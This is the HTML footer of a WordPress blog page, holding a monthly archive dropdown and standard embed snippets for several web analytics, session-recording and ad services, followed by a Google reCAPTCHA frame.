	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BNygkFboprvRUK0c83obDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770154446918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>